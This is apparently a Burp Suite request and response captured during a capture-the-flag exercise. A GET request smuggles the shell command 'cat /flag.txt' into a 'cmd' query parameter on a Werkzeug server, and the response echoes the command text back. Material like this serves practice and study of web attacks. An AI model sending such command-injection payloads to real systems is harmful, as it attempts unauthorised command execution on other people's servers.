 Request
Pretty Raw Hex Hackvertor \n
1 GET /?cmd=cat+/flag.txt HTTP/1.1
2 Host: 103.97.125.56:31793
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: JSESSIONID=329D741E3C55CA689927FC761079F5BB
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.16
3 Date: Fri, 13 Sep 2024 09:16:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 13
6 Connection: close
7
8 cat /flag.txt